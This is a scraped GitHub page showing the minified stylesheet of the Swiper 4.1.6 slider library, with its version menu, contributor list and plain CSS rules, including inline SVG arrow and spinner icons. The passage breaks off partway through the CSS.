              data-name="v1.8.7"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.8.7">
                v1.8.7
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.8.5/dist/css/swiper.min.css"
              data-name="v1.8.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.8.5">
                v1.8.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.8.0/dist/css/swiper.min.css"
              data-name="v1.8.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.8.0">
                v1.8.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.7.0/dist/css/swiper.min.css"
              data-name="v1.7.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.7.0">
                v1.7.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.6.0/dist/css/swiper.min.css"
              data-name="v1.6.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.6.0">
                v1.6.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.5.5/dist/css/swiper.min.css"
              data-name="v1.5.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.5.5">
                v1.5.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.5.0/dist/css/swiper.min.css"
              data-name="v1.5.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.5.0">
                v1.5.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.3.0/dist/css/swiper.min.css"
              data-name="v1.3.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.3.0">
                v1.3.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.2.0/dist/css/swiper.min.css"
              data-name="v1.2.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.2.0">
                v1.2.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.1.0/dist/css/swiper.min.css"
              data-name="v1.1.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.1.0">
                v1.1.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.0.0/dist/css/swiper.min.css"
              data-name="v1.0.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.0.0">
                v1.0.0
              </span>
            </a>
        </div>

        <div class="select-menu-no-results">Nothing to show</div>
      </div>

    </div>
  </div>
</div>

    <div class="BtnGroup float-right">
      <a href="/nolimits4web/swiper/find/master"
            class="js-pjax-capture-input btn btn-sm BtnGroup-item"
            data-pjax
            data-hotkey="t">
        Find file
      </a>
      <button aria-label="Copy file path to clipboard" class="js-zeroclipboard btn btn-sm BtnGroup-item tooltipped tooltipped-s" data-copied-hint="Copied!" type="button">Copy path</button>
    </div>
    <div class="breadcrumb js-zeroclipboard-target">
      <span class="repo-root js-repo-root"><span class="js-path-segment"><a href="/nolimits4web/swiper" data-pjax="true"><span>swiper</span></a></span></span><span class="separator">/</span><span class="js-path-segment"><a href="/nolimits4web/swiper/tree/master/dist" data-pjax="true"><span>dist</span></a></span><span class="separator">/</span><span class="js-path-segment"><a href="/nolimits4web/swiper/tree/master/dist/css" data-pjax="true"><span>css</span></a></span><span class="separator">/</span><strong class="final-path">swiper.min.css</strong>
    </div>
  </div>


  
  <div class="commit-tease">
      <span class="float-right">
        <a class="commit-tease-sha" href="/nolimits4web/swiper/commit/a5d6f377526af116e30d43e58979c1823861d647" data-pjax>
          a5d6f37
        </a>
        <relative-time datetime="2018-02-11T12:53:20Z">Feb 11, 2018</relative-time>
      </span>
      <div>
        <img alt="@nolimits4web" class="avatar" height="20" src="https://avatars1.githubusercontent.com/u/999588?s=40&amp;v=4" width="20" />
        <a href="/nolimits4web" class="user-mention" rel="author">nolimits4web</a>
          <a href="/nolimits4web/swiper/commit/a5d6f377526af116e30d43e58979c1823861d647" class="message" data-pjax="true" title="4.1.6 release">4.1.6 release</a>
      </div>

    <div class="commit-tease-contributors">
      <button type="button" class="btn-link muted-link contributors-toggle" data-facebox="#blob_contributors_box">
        <strong>4</strong>
         contributors
      </button>
          <a class="avatar-link tooltipped tooltipped-s" aria-label="nolimits4web" href="/nolimits4web/swiper/commits/master/dist/css/swiper.min.css?author=nolimits4web"><img alt="@nolimits4web" class="avatar" height="20" src="https://avatars1.githubusercontent.com/u/999588?s=40&amp;v=4" width="20" /> </a>
    <a class="avatar-link tooltipped tooltipped-s" aria-label="navyxie" href="/nolimits4web/swiper/commits/master/dist/css/swiper.min.css?author=navyxie"><img alt="@navyxie" class="avatar" height="20" src="https://avatars3.githubusercontent.com/u/1982716?s=40&amp;v=4" width="20" /> </a>
    <a class="avatar-link tooltipped tooltipped-s" aria-label="callumacrae" href="/nolimits4web/swiper/commits/master/dist/css/swiper.min.css?author=callumacrae"><img alt="@callumacrae" class="avatar" height="20" src="https://avatars0.githubusercontent.com/u/472830?s=40&amp;v=4" width="20" /> </a>
    <a class="avatar-link tooltipped tooltipped-s" aria-label="johnferrie" href="/nolimits4web/swiper/commits/master/dist/css/swiper.min.css?author=johnferrie"><img alt="@johnferrie" class="avatar" height="20" src="https://avatars3.githubusercontent.com/u/1991460?s=40&amp;v=4" width="20" /> </a>


    </div>

    <div id="blob_contributors_box" style="display:none">
      <h2 class="facebox-header" data-facebox-id="facebox-header">Users who have contributed to this file</h2>
      <ul class="facebox-user-list" data-facebox-id="facebox-description">
          <li class="facebox-user-list-item">
            <img alt="@nolimits4web" height="24" src="https://avatars0.githubusercontent.com/u/999588?s=48&amp;v=4" width="24" />
            <a href="/nolimits4web">nolimits4web</a>
          </li>
          <li class="facebox-user-list-item">
            <img alt="@navyxie" height="24" src="https://avatars2.githubusercontent.com/u/1982716?s=48&amp;v=4" width="24" />
            <a href="/navyxie">navyxie</a>
          </li>
          <li class="facebox-user-list-item">
            <img alt="@callumacrae" height="24" src="https://avatars1.githubusercontent.com/u/472830?s=48&amp;v=4" width="24" />
            <a href="/callumacrae">callumacrae</a>
          </li>
          <li class="facebox-user-list-item">
            <img alt="@johnferrie" height="24" src="https://avatars2.githubusercontent.com/u/1991460?s=48&amp;v=4" width="24" />
            <a href="/johnferrie">johnferrie</a>
          </li>
      </ul>
    </div>
  </div>


  <div class="file">
    <div class="file-header">
  <div class="file-actions">

    <div class="BtnGroup">
      <a href="/nolimits4web/swiper/raw/master/dist/css/swiper.min.css" class="btn btn-sm BtnGroup-item" id="raw-url">Raw</a>
        <a href="/nolimits4web/swiper/blame/master/dist/css/swiper.min.css" class="btn btn-sm js-update-url-with-hash BtnGroup-item" data-hotkey="b">Blame</a>
      <a href="/nolimits4web/swiper/commits/master/dist/css/swiper.min.css" class="btn btn-sm BtnGroup-item" rel="nofollow">History</a>
    </div>

        <a class="btn-octicon tooltipped tooltipped-nw"
           href="https://desktop.github.com"
           aria-label="Open this file in GitHub Desktop"
           data-ga-click="Repository, open with desktop, type:windows">
            <svg aria-hidden="true" class="octicon octicon-device-desktop" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M15 2H1c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h5.34c-.25.61-.86 1.39-2.34 2h8c-1.48-.61-2.09-1.39-2.34-2H15c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 9H1V3h14v8z"/></svg>
        </a>

        <button type="button" class="btn-octicon disabled tooltipped tooltipped-nw"
          aria-label="You must be signed in to make or propose changes">
          <svg aria-hidden="true" class="octicon octicon-pencil" height="16" version="1.1" viewBox="0 0 14 16" width="14"><path fill-rule="evenodd" d="M0 12v3h3l8-8-3-3-8 8zm3 2H1v-2h1v1h1v1zm10.3-9.3L12 6 9 3l1.3-1.3a.996.996 0 0 1 1.41 0l1.59 1.59c.39.39.39 1.02 0 1.41z"/></svg>
        </button>
        <button type="button" class="btn-octicon btn-octicon-danger disabled tooltipped tooltipped-nw"
          aria-label="You must be signed in to make or propose changes">
          <svg aria-hidden="true" class="octicon octicon-trashcan" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M11 2H9c0-.55-.45-1-1-1H5c-.55 0-1 .45-1 1H2c-.55 0-1 .45-1 1v1c0 .55.45 1 1 1v9c0 .55.45 1 1 1h7c.55 0 1-.45 1-1V5c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm-1 12H3V5h1v8h1V5h1v8h1V5h1v8h1V5h1v9zm1-10H2V3h9v1z"/></svg>
        </button>
  </div>

  <div class="file-info">
      12 lines (12 sloc)
      <span class="file-info-divider"></span>
    19.1 KB
  </div>
</div>

    

  <div itemprop="text" class="blob-wrapper data type-css">
      <table class="highlight tab-size js-file-line-container" data-tab-size="2">
      <tr>
        <td id="L1" class="blob-num js-line-number" data-line-number="1"></td>
        <td id="LC1" class="blob-code blob-code-inner js-file-line"><span class="pl-c"><span class="pl-c">/*</span>*</span></td>
      </tr>
      <tr>
        <td id="L2" class="blob-num js-line-number" data-line-number="2"></td>
        <td id="LC2" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * Swiper 4.1.6</span></td>
      </tr>
      <tr>
        <td id="L3" class="blob-num js-line-number" data-line-number="3"></td>
        <td id="LC3" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * Most modern mobile touch slider and framework with hardware accelerated transitions</span></td>
      </tr>
      <tr>
        <td id="L4" class="blob-num js-line-number" data-line-number="4"></td>
        <td id="LC4" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * http://www.idangero.us/swiper/</span></td>
      </tr>
      <tr>
        <td id="L5" class="blob-num js-line-number" data-line-number="5"></td>
        <td id="LC5" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> *</span></td>
      </tr>
      <tr>
        <td id="L6" class="blob-num js-line-number" data-line-number="6"></td>
        <td id="LC6" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * Copyright 2014-2018 Vladimir Kharlampidi</span></td>
      </tr>
      <tr>
        <td id="L7" class="blob-num js-line-number" data-line-number="7"></td>
        <td id="LC7" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> *</span></td>
      </tr>
      <tr>
        <td id="L8" class="blob-num js-line-number" data-line-number="8"></td>
        <td id="LC8" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * Released under the MIT License</span></td>
      </tr>
      <tr>
        <td id="L9" class="blob-num js-line-number" data-line-number="9"></td>
        <td id="LC9" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> *</span></td>
      </tr>
      <tr>
        <td id="L10" class="blob-num js-line-number" data-line-number="10"></td>
        <td id="LC10" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> * Released on: February 11, 2018</span></td>
      </tr>
      <tr>
        <td id="L11" class="blob-num js-line-number" data-line-number="11"></td>
        <td id="LC11" class="blob-code blob-code-inner js-file-line"><span class="pl-c"> <span class="pl-c">*/</span></span></td>
      </tr>
      <tr>
        <td id="L12" class="blob-num js-line-number" data-line-number="12"></td>
        <td id="LC12" class="blob-code blob-code-inner js-file-line">.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical&gt;.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow&gt;.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode&gt;.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal&gt;.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical&gt;.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z&#39;%20fill%3D&#39;%23007aff&#39;%2F%3E%3C%2Fsvg%3E&quot;);left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z&#39;%20fill%3D&#39;%23007aff&#39;%2F%3E%3C%2Fsvg%3E&quot;);right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z&#39;%20fill%3D&#39;%23ffffff&#39;%2F%3E%3C%2Fsvg%3E&quot;)}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z&#39;%20fill%3D&#39;%23ffffff&#39;%2F%3E%3C%2Fsvg%3E&quot;)}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z&#39;%20fill%3D&#39;%23000000&#39;%2F%3E%3C%2Fsvg%3E&quot;)}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2027%2044&#39;%3E%3Cpath%20d%3D&#39;M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z&#39;%20fill%3D&#39;%23000000&#39;%2F%3E%3C%2Fsvg%3E&quot;)}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal&gt;.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical&gt;.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical&gt;.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical&gt;.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical&gt;.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal&gt;.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal&gt;.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal&gt;.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl&gt;.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal&gt;.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical&gt;.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal&gt;.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical&gt;.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container&gt;canvas,.swiper-zoom-container&gt;img,.swiper-zoom-container&gt;svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:&#39;&#39;;width:100%;height:100%;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D&#39;0%200%20120%20120&#39;%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20xmlns%3Axlink%3D&#39;http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink&#39;%3E%3Cdefs%3E%3Cline%20id%3D&#39;l&#39;%20x1%3D&#39;60&#39;%20x2%3D&#39;60&#39;%20y1%3D&#39;7&#39;%20y2%3D&#39;27&#39;%20stroke%3D&#39;%236c6c6c&#39;%20stroke-width%3D&#39;11&#39;%20stroke-linecap%3D&#39;round&#39;%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(30%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(60%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(90%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate